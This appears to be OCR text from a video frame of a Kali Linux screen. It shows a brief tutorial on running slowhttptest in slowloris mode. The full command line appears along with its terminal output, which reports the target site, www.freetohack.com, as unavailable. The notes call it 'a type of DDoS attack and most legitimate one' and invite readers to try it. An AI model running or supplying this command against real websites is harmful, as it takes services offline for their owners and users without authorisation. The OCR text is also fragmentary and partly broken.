 Applications Places Leafpad Sat 15:29 1
root@kali: /
File Edit View Search Terminal Help
number of connections: 1000
URL: http://www.freetoh
verb: GET
Content-Length header value: 4096
follow up data max size: 52
interval between follow up data: 10 seconds
connections per seconds: 200
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Sat Oct 22 15:29:08 2016:
slow HTTP test status on 130th second:
initializing: 0
pending: 574
connected: 0
error: 0
closed: 426
service available: NO
Sat Oct 22 15:29:12 2016:
Test ended on 133th second
Exit status: No open connections left
root@kali:/#
*(Untitled)
File Edit Search Options Help
slowhttptest -c 1000 -H -i 10 -r 200 -t GET -u http://
www.freetohack.com -x 24 -p 3
Am going to show you to perform slowhttptest on kali
using the method slowloris
Let it run
Try this on your website
after firing this command login into the console of your website
and grab the traffic datas, you will find astounishing information
:D
Its a type of DDoS attack and most legitimate one.
as you can see service available is NO which means fire wall is
blocked or site is down or site is flooded..
After few minuts your site will be back